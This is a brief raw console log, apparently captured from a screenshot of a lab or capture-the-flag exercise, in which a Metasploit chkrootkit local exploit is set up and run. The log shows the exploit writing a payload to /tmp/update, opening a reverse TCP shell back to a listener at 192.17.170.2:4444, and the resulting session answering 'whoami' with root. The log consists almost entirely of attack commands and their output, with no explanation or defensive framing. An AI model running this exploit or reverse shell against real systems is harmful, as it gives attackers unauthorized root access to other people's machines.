 msf5 exploit(unix/local/chkrootkit) > set LHOST 192.17.170.2
LHOST => 192.17.170.2
msf5 exploit(unix/local/chkrootkit) > exploit
[*] Started reverse TCP double handler on 192.17.170.2:4444
[!] Rooting depends on the crontab (this could take a while)
[*] Payload written to /tmp/update
[*] Waiting for chkrootkit to run via cron...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo YyNPiktTmRIEunlk;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "YyNPiktTmRIEunlk\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 3 opened (192.17.170.2:4444 -> 192.17.170.3:32860) at 2024-08-01 07:50:13 +0000
[+] Deleted /tmp/update
whoami
root